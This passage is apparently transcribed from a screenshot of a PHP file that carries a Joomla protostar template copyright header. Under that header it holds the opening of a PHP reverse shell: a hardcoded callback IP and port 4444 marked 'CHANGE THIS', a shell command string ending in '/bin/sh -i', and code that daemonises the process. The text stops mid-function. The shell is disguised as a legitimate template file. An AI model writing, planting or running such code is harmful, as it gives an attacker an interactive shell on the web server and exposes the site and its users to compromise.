 1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 set_time_limit (0);
11 $VERSION = "1.0";
12 $ip = '10.11.51.136';  // CHANGE THIS
13 $port = 4444;       // CHANGE THIS
14 $chunk_size = 1400;
15 $write_a = null;
16 $error_a = null;
17 $shell = 'uname -a; w; id; /bin/sh -i';
18 $daemon = 0;
19 $debug = 0;
20
21 //
22 // Daemonise ourself if possible to avoid zombies later
23 //
24
25 // pcntl_fork is hardly ever available, but will allow us to daemonise
26 // our php process and avoid zombies.  Worth a try...
27 if (function_exists('pcntl_fork')) {
28     // Fork and have the parent process exit
29     $pid = pcntl_fork();
30
31     if ($pid == -1) {
32         printit("ERROR: Can't fork");